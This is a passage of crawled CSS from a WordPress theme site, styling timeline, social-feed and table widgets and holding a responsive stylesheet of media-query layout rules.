    text-align: center;
    color: #fff;
    position: absolute;
    top: -12px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
        position: relative;
        top: auto;
        left: 0;
        transform: translateX(0);
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
    position: absolute;
    bottom: 0;
    margin-bottom: 81px;
    width: 100%;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        position: relative;
        margin-bottom: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
    position: absolute;
    margin-top: 20px;
    width: 100%;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
        position: relative;
        margin-top: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
    position: absolute;
    bottom: 0;
    margin-bottom: 77px;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
        position: relative;
        margin-bottom: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
    position: absolute;
    margin-top: 23px;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
        position: relative;
        margin-top: 0;
    }
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner {
        border-left: 2px solid #348e80;
        display: inline-block;
        border-top: 0 solid transparent !important;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper {
        float: none;
        width: inherit;
        display: inline-block;
        text-align: left;
        padding-top: 0;
        margin-bottom: 40px;
        position: relative;
        z-index: 1;
        padding-left: 30px;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper:after {
        position: absolute;
        content: "";
        left: 0;
        top: 15px;
        width: 30px;
        height: 2px;
        background-color: #348e80;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        margin-left: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper:nth-child(2) .dl_img_handler_bottom img {
        width: 70px;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
        left: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_top:before {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_top:after {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_bottom:before {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_bottom:after {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        float: left;
        margin-bottom: 0;
        position: relative;
        width: 100%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top img {
        margin: 0 auto;
        width: 80%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
        float: left;
        position: relative;
        width: 100%;
        bottom: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
        float: right;
        right: 0;
        position: relative;
        top: auto;
        width: 100%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
        float: right;
        right: 0;
        position: relative;
        top: auto;
        width: 100%;
    }
}
.dl_horizontal_container .owl-prev,
.dl_horizontal_container .owl-next {
    width: 50px;
    height: 50px;
    background-color: #ffffff !important;
    box-shadow: none;
    text-align: center;
    line-height: 50px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -25px;
    border: 1px solid #e7e6e6 !important;
}
.dl_horizontal_container .owl-next {
    right: 0;
    left: auto;
}
.droit-timeline-date-time .time {
    margin-left: 10px;
}
@media (max-width: 991px) {
    .dl_social_feed_wrapper {
        margin-bottom: 30px;
    }
}
.dl_social_feed_wrapper.dl_style_02 {
    border-radius: 5px;
    background-color: #1c242e;
    padding: 35px;
}
.dl_social_feed_wrapper.dl_style_02 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-bottom: 17px;
}
.dl_social_feed_wrapper.dl_style_02 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_02 .dl_name {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_02 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_02 .dl_desc {
    font-size: 14px;
    color: #e3e3e3;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_02 .dl_date {
    font-size: 14px;
    color: #e3e3e3;
    margin-top: 8px;
    margin-top: 16px;
}
.dl_social_feed_wrapper.dl_style_06 {
    border-radius: 5px;
    background-color: #1c242e;
    padding: 35px;
}
.dl_social_feed_wrapper.dl_style_06 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-top: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .dl_prodile_info {
    display: flex;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_06 .dl_client_thumb {
    max-width: 30px;
    border-radius: 50%;
}
.dl_social_feed_wrapper.dl_style_06 .dl_name {
    font-weight: 400;
    margin-left: 8px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_06 .dl_name a {
    color: #fff;
}
.dl_social_feed_wrapper.dl_style_06 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_06 .dl_desc {
    font-size: 15px;
    color: #e3e3e3;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .dl_desc a {
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_06 .dl_date {
    font-size: 14px;
    color: #e3e3e3;
    margin-top: 8px;
    margin-top: 16px;
}
.dl_social_feed_wrapper.dl_style_08 {
    border-radius: 5px;
    padding: 30px;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.08);
    background-color: #fff;
}
.dl_social_feed_wrapper.dl_style_08 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-top: 25px;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_08 .social_icon {
    line-height: 1;
}
.dl_social_feed_wrapper.dl_style_08 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_08 .dl_prodile_info {
    display: flex;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_08 .dl_client_thumb {
    max-width: 30px;
    border-radius: 50%;
}
.dl_social_feed_wrapper.dl_style_08 .dl_name {
    font-weight: 400;
    margin-left: 8px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_08 .dl_name a {
    color: #273b4c;
}
.dl_social_feed_wrapper.dl_style_08 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_08 .dl_desc {
    font-size: 15px;
    color: #273b4c;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_08 .dl_desc a {
    color: #1f99d9;
}
.droit-twiter-feed-wrapper .droit-read-more {
    display: inline-block;
}
.droit-twiter-feed-wrapper .droit-twitter-username {
    display: inline-block;
}
.dl_table table {
    width: 100%;
    border-collapse: collapse;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_table table {
        background-color: transparent;
    }
}
.dl_table td,
.dl_table th {
    padding: 22px 41px;
    text-align: left;
    font-size: 15px;
    color: #6a6a6a;
}
.dl_table td:first-child,
.dl_table th:first-child {
    padding: 22px 27px;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_table td:first-child,
    .dl_table th:first-child {
        text-align: left;
        padding-left: 50%;
        background-color: #fff;
    }
}
.dl_table td a,
.dl_table th a {
    color: #6a6a6a;
}
.dl_table th {
    background: #0e4de3;
    color: #fff;
}
@media only screen and (max-width: 991px) {
    .dl_table table {
        width: 100%;
    }
    .dl_table tr {
        margin-bottom: 12px;
        background-color: #fff;
    }
    .dl_table table,
    .dl_table thead,
    .dl_table tbody,
    .dl_table th,
    .dl_table td,
    .dl_table tr {
        display: block;
    }
    .dl_table thead tr {
        display: none;
    }
    .dl_table td {
        position: relative;
        padding-left: 50%;
    }
    .dl_table td:before {
        position: absolute;
        top: 50%;
        left: 20px;
        width: 45%;
        padding-right: 10px;
        white-space: nowrap;
        content: attr(data-column);
        color: #000;
        font-weight: 700;
        transform: translateY(-50%);
    }
}
.dl_table.dl_table_border_style td,
.dl_table.dl_table_border_style th {
    border-width: 1px;
    border-color: #e7f0fa;
    border-style: solid;
}
.dl_table.dl_table_border_style th {
    border-top: 0;
}
.dl_table.dl_table_border_style th:first-child {
    border-right: 0;
}
.dl_table.dl_table_border_style th:last-child {
    border-left: 0;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_border_style td {
        border: none;
        border-bottom: 1px solid #eee;
    }
}
.dl_table.dl_table_striped tr:nth-of-type(even) {
    background-color: #f1fbff;
}
.dl_table.dl_table_style_01 table {
    background-color: transparent;
}
.dl_table.dl_table_style_01 td {
    border-color: rgba(255, 255, 255, 0.3);
    color: #808080;
}
.dl_table.dl_table_style_01 td a {
    color: #fff;
}
.dl_table.dl_table_style_01 th {
    background-color: rgba(0, 0, 0, 0.33);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_01 tr {
        background-color: transparent;
    }
    .dl_table.dl_table_style_01 td:first-child,
    .dl_table.dl_table_style_01 th:first-child {
        background-color: rgba(0, 0, 0, 0.33);
    }
    .dl_table.dl_table_style_01 td:before {
        color: #fff;
    }
}
.dl_table.dl_table_style_02 table {
    background-color: transparent;
}
.dl_table.dl_table_style_02 td {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}
.dl_table.dl_table_style_02 td a {
    color: #fff;
}
.dl_table.dl_table_style_02 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_02 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_02 tr {
    background-color: rgba(0, 0, 0, 0.61);
}
.dl_table.dl_table_style_02 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_02 th {
    background-color: rgba(0, 0, 0, 0.33);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_02 td:before {
        color: #fff;
    }
    .dl_table.dl_table_style_02 td:first-child:before {
        color: #000;
    }
    .dl_table.dl_table_style_02 td:first-child,
    .dl_table.dl_table_style_02 th:first-child {
        color: #000;
    }
}
.dl_table.dl_table_style_03 table {
    background-color: rgba(0, 0, 0, 0.6);
}
.dl_table.dl_table_style_03 td {
    border-color: #000;
    border-bottom: 0;
    border-top: 0;
    color: #fff;
}
.dl_table.dl_table_style_03 td a {
    color: #fff;
}
.dl_table.dl_table_style_03 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_03 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_03 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_03 tr:nth-child(even) {
    background-color: rgba(0, 0, 0, 0.61);
}
.dl_table.dl_table_style_03 th {
    background-color: rgba(0, 0, 0, 0.6);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_03 tr {
        background-color: transparent;
    }
    .dl_table.dl_table_style_03 td:first-child,
    .dl_table.dl_table_style_03 th:first-child {
        background-color: transparent;
    }
    .dl_table.dl_table_style_03 td:before {
        color: #fff;
    }
}
.dl_table.dl_table_style_04 {
    background-color: transparent;
}
.dl_table.dl_table_style_04 td {
    border-color: #000;
    border-bottom: 0;
    border-top: 0;
    color: #6a6a6a;
}
.dl_table.dl_table_style_04 td a {
    color: #6a6a6a;
}
.dl_table.dl_table_style_04 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_04 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_04 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_04 tr:nth-of-type(even) {
    background-color: #f2f2f2;
}
.dl_table.dl_table_style_04 th {
    background-color: #212121;
    border-color: transparent;
}
.dl_table.dl_table_style_04 td:first-child,
.dl_table.dl_table_style_04 th:first-child {
    padding: 22px 41px;
    text-align: left;
}
@media (max-width: 991px) {
    .dl_table.dl_table_style_04 td:first-child,
    .dl_table.dl_table_style_04 th:first-child {
        text-align: left;
        padding-left: 50%;
    }
}
.dl_table.dl_table_style_04 img {
    max-width: 24px;
    vertical-align: -6px;
    margin-right: 10px;
    border-radius: 50%;
    border: 1px solid #e0e0e0;
}
.dl_title_section {
 display: flex;
 flex-flow: column;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9
body_size: 3884
content:
@media (max-width: 1600px){
    .portfolio_circle{
        right: 0px;
    }
    .portfolio-sidebar ul li:nth-child(2n+0) > a{
        transform: translateX(-120px);
    }
    .testimonial_area .owl-thumbs{
        width: 700px;
    }
    .demo_import_img img{
        max-width: 100%;
    }
}

@media (max-width: 1440px){
    .portfolio-sidebar{
        display: none;
    }
    .portfolio_circle{
        width: 540px;
        height: 540px;
    }
    .portfolio_circle .site_logo img{
        width: 100px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 134px;
    }
    .pr_promo .item-icon:nth-child(5){
        right: 125px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 127px;
    }
    .testimonial_area .owl-thumbs{
        width: 100%;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 170px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 200px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 140px;
    }
    .action_img_right{
        right: -150px;
    }
    .theme_banner .image_five,.theme_banner .image_one{
        width: 220px;
    }
    .theme_banner .image_two{
        left: 220px;
    }
    .theme_banner .image_four{
        right: 220px;
    }
    .call_action_area .img_left{
        width: 370px;
    }
    .call_action_area .img_right{
        width: 300px;
    }
    .action_title{
        max-width: 690px;
        margin: 0 auto 55px;
    }
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
}

@media (max-width: 1199px){
    .banner-content h1 {
        font-size: 40px;
        line-height: 50px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .funfact-carousel .item span {
        margin-right: 9px;
        padding-right: 9px;
    }
    .portfolio_circle {
        width: 450px;
        height: 450px;
    }
    .pr_promo .item-icon img{
        width: 60px;
    }
    .portfolio_circle .site_logo img {
        width: 86px;
    }
    .pr_promo .item-icon:nth-child(1) {
        top: 56px;
        left: 98px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 93px;
    }
    .pr_promo .item-icon:nth-child(5) {
        right: 98px;
    }
    .product_item .item-image img,.h_variation_item img{
        max-width: 100%;
    }
    .product_item .pr_content{
        padding: 22px;
    }
    .call_action_area .img_left {
        left: -45px;
    }
    .call_action_area .img_right {
        right: -90px;
    }
    .action_title p {
        font-size: 18px;
        line-height: 28px;
    }
    .service_item .item-image img,.pr_features_img img{
        max-width: 100%;
    }
    .service_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left{
        margin-right: 12px;
    }
    .policy_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left {
        margin-left: -49px;
    }
    .policy_item .item-image img{
        width: 165px;
    }
    .policy_item .item-image.img_right {
        margin-right: -50px;
    }
    .policy_item .item-image.img_right{
        margin-left: 12px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        top: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 135px;
    }
    .theme_promo_item{
        padding: 40px 10px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .demo_import_content.pr_65,.pr_features_item.flex-row-reverse .pr_65{
        padding-right: 0;
    }
    .pr_features_img{
        margin-left: 0;
    }
    .demo_import_content.pl_65{
        padding-left: 0;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        margin-right: 0;
    }
    .powerful_features_item {
        padding: 0px;
        margin-bottom: 50px;
    }
    .pr_features .row {
        margin-bottom: -50px;
    }
    .action_img_right{
        display: none;
    }
    .product_checkout_fields{
        padding-left: 20px;
        padding-right: 20px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        max-width: 930px;
        padding-left: 0;
        padding-right: 0;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item .nav-link{
        padding: 15px 5px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item img{
        max-width: 100%;
    }
    .price_head{
        padding: 0px;
    }
    .pricing_item{
        padding: 40px 30px;
    }
    .theme_banner .image_five, .theme_banner .image_one{
        display: none;
    }
    .theme_banner .image_two{
        left: 160px;
    }
    .theme_banner .image_four{
        right: 160px;
    }
    .account_entry_content_box .dashboard_row{
        margin-left: -15px;
        margin-right: -15px;
    }
    .account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12{
        padding: 0px 15px;
    }
    .order_table .thead-light tr th,.order_table tbody tr td{
        padding: 7px 14px;
    }
    .order_table.transaction_table .thead-light tr th:nth-child(3){
        width: 20%;
    }
    .product_widget ul li:nth-child(even){
        padding-left: 0;
    }
    .blog_post_item img{
        max-width: 100%;
    }
}

@media (max-width: 991px){
    .header_blue + section, .header_blue + div {
        margin-top: 66px;
    }
    .f_widget .f_title{
        margin-bottom: 25px;
    }
    .banner_section{
        height: auto;
        padding-top: 80px;
        padding-bottom: 80px;
    }
    .funfact-carousel{
        display: inline-block !important;
        width: 475px;
    }
    .portfolio_circle{
        margin: 40px auto 0px;
    }
    .service_item{
        margin-bottom: 40px;
        padding-left: 30px;
        padding-right: 30px;
    }
    .service_section_area .row{
        margin-bottom: -40px;
        justify-content: center;
    }
    .product_item .pr_content .d-flex{
        display: block !important;
        padding-bottom: 5px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 72%;
    }
    .service_section_area{
        padding: 20px 0px;
    }
    .testimonial_area .owl-thumbs{
        float: none;
        margin-bottom: 20px;
    }
    .policy_item{
        display: block;
    }
    .policy_item .item-image.img_right img{
        width: 140px;
    }
    .policy_item .item-image.img_left,.policy_item .item-image.img_right{
        margin-left: 0;
        margin-right: 0;
    }
    .about_widget{
        margin-right: 0;
    }
    .f_widget{
        margin-top: 40px;
    }
    .footer_area.pt_170{
        padding-top: 100px;
    }
    .product_banner_slider .item{
        padding: 6px 13px 0px;
    }
    .product_details_banner {
        padding-top: 120px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 8px;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        margin-left: 8px;
    }
    .theme_promo_item{
        margin-bottom: 30px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .theme_video img{
        max-width: 100%;
    }
    .home_variation .row{
        margin-bottom: -30px;
    }
    .h_variation_item{
        display: block;
        margin-bottom: 30px;
    }
    .h_variation_item img{
        width: 100%;
    }
    .demo_import_img img{
        margin-left: -36px;
    }
    .pr_features_img{
        margin-left: -40px;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        text-align: left;
        padding-bottom: 20px;
    }
    .pr_features_item_three .pr_features_img{
        margin-left: 0;
        display: inline-block;
        margin-bottom: 40px;
    }
    .details_title br{
        display: none;
    }
    .browser_info .demo_import_content{
        text-align: center;
        margin-bottom: 25px;
    }
    .demo_import,.pr_features_inner{
        padding-bottom: 80px;
        padding-top: 42px;
    }
    .home_variation {
        padding-top: 70px;
        padding-bottom: 80px;
    }
    .section_title p{
        max-width: 100%;
        padding-top: 12px;
    }
    .section_title,.product_area .section_title{
        margin-bottom: 50px;
    }
    .pr_features_item + .pr_features_item {
        margin-top: 90px;
    }
    .exclusive_features{
        padding: 80px 0px 50px;
    }
    .ex_features_item{
        margin-bottom: 35px;
    }
    .exclusive_features .row{
        justify-content: center;
    }
    .pr_features_inner_two,.sec_pad_two,.sec_pad,.elemetor_info{
        padding: 80px 0px;
    }
    .pr_builder_video .theme_video{
        margin-top: 60px;
    }
    .elemetor_img{
        margin: 70px auto 0px;
        max-width: 600px;
    }
    .header_builder_promo_img{
        max-width: 510px;
        margin-bottom: 40px;
    }
    .pr_specification_item .pr_specification_name{
        width: 32%;
        padding: 15px 25px;
    }
    .pr_specification_item .pr_specification_details{
        width: 68%;
    }
    .navbar .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product_checkout_fields.total_checkout_box{
        margin-top: 30px;
    }
    .modal{
        padding-right: 0;
        width: 100%;
    }
    .navbar-collapse{
        max-height: 400px;
        overflow-y: scroll;
        background: #fff;
        box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
    }
    .menu{
        padding: 10px 20px;
    }
    .menu > .nav-item > .nav-link{
        padding: 5px 0px;
        display: inline-block;
    }
    .menu > .nav-item + .nav-item{
        margin-left: 0;
    }
    .menu > .nav-item.submenu.mega_menu{
        position: relative;
    }
    .mobile_dropdown_icon{
        position: absolute;
        right: 0;
        top: 9px;
        z-index: 1;
        transition: all 0.3s linear;
    }
    .mobile_dropdown_icon.active{
        transform: rotate(180deg);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner .dropdown-menu .nav-item{
        width: 50%;
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        box-shadow: none;
        padding-top: 0;
        max-height: calc(100vh - 120px);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item{
        width: 100%;
    }
    .navbar_fixed .menu > .nav-item > .nav-link{
        padding: 5px 0px;
    }
    .header_area{
        padding: 8px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu{
        display: block !important;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu{
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link{
        padding: 4px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu{
        padding-left: 30px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .mCSB_container > .nav-item{
        margin-top: 5px;
        margin-bottom: 5px;
    }
    .navbar_fixed .navbar-collapse{
        box-shadow: none;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item{
        margin-top: 0;
    }
    .price_area .row{
        justify-content: center;
    }
    .pricing_details_inner .price_head_info .price_head .box_img img{
        max-width: 100%;
    }
    .pricing_details_inner .price_head_info .price_head{
        padding-left: 5px;
        padding-right: 5px;
    }
    .pricing_details_inner .price_list .price_item{
        padding-left: 7px;
        padding-right: 7px;
    }
    .theme_banner .image_two{
        left: 20px;
    }
    .theme_banner .image_four{
        right: 20px;
    }
    .account_entry_content_box .dashboard_row{
        padding-top: 20px;
    }
    .account_entry_content_box .my_account{
        margin-top: 30px;
    }
    .account_entry_content_box{
        padding-left: 30px;
        padding-right: 30px;
    }
    .order_table .thead-light{
        display: none;
    }
    .order_table tbody tr td{
        width: 100%;
        display: block;
        position: relative;
        overflow: hidden;
        padding: 0px 20px;
    }
    .order_table tbody tr td.or_name h6{
        float: none;
        border: 0px;
        width: auto;
        text-align: center;
    }
    .order_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
    }
    .order_table tbody tr td h6{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        height: 100%;
        padding-top: 10px;
        padding-bottom: 10px;
        position: relative;
        text-align: right;
        text-transform: uppercase;
        width: 50%;
    }
    .download_item .media-body .banner_btn{
        margin-top: 20px;
    }
    .download_item{
        align-items: center;
        padding-left: 30px;
    }
    .cart_form .cart_table tbody tr td .c_price{
        width: 150px;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 50%;
    }
    .call_action_area .img_right, .call_action_area .img_left {
        display: none;
    }
    .blog_sidebar{
        padding-left: 0;
        margin-top: 50px;
    }
}

@media (max-width: 767px){
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
    .section_title{
        display: block !important;
    }
    .title-text{
        font-size: 42px;
    }
    .service_item{
        padding-left: 0;
        padding-right: 0;
    }
    .action_info,.action_info .text{
        display: block !important;
        text-align: center;
    }
    .call_action_area_two .action_info{
        display: flex !important;
    }
    .call_action_area_two .action_info .text{
        padding-left: 8px;
        padding-right: 10px;
        padding-top: 9px;
    }
    .action_info .text{
        padding: 15px 0px;
    }
    .action_info input{
        width: 100%;
    }
    .action_title .title-text {
        margin-bottom: 13px;
        line-height: 50px;
    }
    .call_action_area{
        padding: 80px 0px; 
    }
    .sec_pad{
        padding: 80px 0px;
    }
    .product_area .theme_btn {
        margin-top: 40px;
    }
    .policy_item{
        margin-bottom: 30px;
    }
    .testimonial_area .section_title {
        margin-bottom: 27px;
    }
    .footer_bottom .card_list,.footer_bottom p{
        text-align: center;
    }
    .footer_bottom p{
        padding-bottom: 8px;
    }
    .banner-content{
        margin-right: 0;
    }
    .section_title_img .title-text{
        margin-bottom: 15px;
    }
    .product_tab_info .container{
        max-width: 100%;
        padding-right: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 5px;
    }
    .product_tab_info .product_tab .nav-item .nav-link,.product_tab_info .tab_btn li a{
        font-size: 15px;
    }
    .product_banner_content{
        padding-left: 15px;
        padding-right: 15px;
    }
    .pr_specification_item .pr_specification_name{
        width: 40%;
        padding: 15px;
    }
    .pr_specification_item .pr_specification_details{
        width: 60%;
    }
    .pr_specification_item .pr_specification_details{
        padding: 15px;
    }
    .payment_inner{
        max-width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    .navbar-toggler{
        margin-left: 7px;
    }
    .pricing_details_inner .price_head_info,.pricing_details_inner .price_list .price_item:first-child:before{
        display: none;
    }
    .pricing_details_inner .price_list .price_item:first-child h5{
        float: none;
        width: 100%;
        border: 0px;
    }
    .pricing_details_inner .price_list .price_item:first-child{
        background: #fafafa;
    }
    .pricing_details_inner .price_list .price_item .p_title{
        text-align: center;
        font-size: 20px;
        font-weight: 600;
    }
    .pricing_details_inner .price_list .price_item{
        display: block;
        width: 100%;
        position: relative;
        overflow: hidden;
        text-align: inherit;
        padding: 0px;
        border-bottom: 1px solid #ededed;
    }
    .pricing_details_inner .price_list .price_item:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        width: 30%;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 600;
        color: #262a39;
    }
    .pricing_details_inner .price_list .price_item h5{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        padding: 6px 0px;
        font-size: 1rem;
        height: 100%;
        line-height: 3.1rem;
        position: relative;
        text-align: center;
        width: 51%;
    }
    .pricing_details_inner .price_list,.pricing_details_inner .price_list:nth-child(odd){
        box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1); 
        background: #fff;
    }
    .pricing_details_inner .price_list{
        display: block;
        margin-bottom: 30px;
    }
    .pricing_details_inner .price_list:last-child{
        display: none;
    }
    .pricing_details_inner{
        background: transparent;
        box-shadow: none;
    }
    .myacount_sidebar{
        justify-content: center;
    }
    .myacount_sidebar li a:before{
        display: none;
    }
    .myacount_sidebar li a{
        padding-top: 0;
        padding-bottom: 0;
    }
    .myacount_sidebar{
        padding-top: 10px;
        padding-bottom: 10px;
        display: none;
    }
    .card_box .media-body{
        display: block;
    }
    .card_box .card_information{
        margin-bottom: 15px;
    }
    .cart_form .cart_table thead{
        display: none;
    }
    .cart_form .cart_table tbody tr td{
        display: block;
        padding-left: 0;
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
        overflow: hidden;
    }
    .cart_form .cart_table tbody tr td.product{
        padding-top: 0;
        padding-bottom: 0;
    }
    .cart_form .cart_table tbody tr td.product:before{
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0px;
        transform: translateY(0);
    }
    .cart_form .cart_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    .cart_form .cart_table tbody tr td.product .cart_details{
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total{
        float: right;
        padding-left: 0;
        padding-right: 20px;
        width: 50%;
        text-align: right;
    }
    .cart_inner .product_checkout_fields.total_checkout_box{
        padding-left: 5px;
        padding-right: 5px;
    }
